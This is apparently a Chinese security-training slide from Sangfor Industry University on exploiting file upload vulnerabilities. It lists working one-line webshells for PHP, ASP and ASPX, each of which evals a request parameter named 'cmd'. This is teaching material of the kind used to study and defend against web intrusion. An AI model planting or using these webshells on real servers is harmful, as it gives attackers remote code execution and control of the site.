 文件上传漏洞利用
SANGFOR
UNIVERSITY
深信服产业大学
小马
小马通常指一句话木马，因为其代码量比较小，就是一句简单的代码。以下是几种
脚本类型的一句话木马：
PHP：<?php @eval($_REQUEST['cmd']);?>
ASP：<%eval request("cmd")%>
ASPX：<%@ Page Language="Jscript"%>
<%eval(Request.Item["cmd"],"unsafe");%>
JSP和JSPX的一句话木马比较复杂。
02:57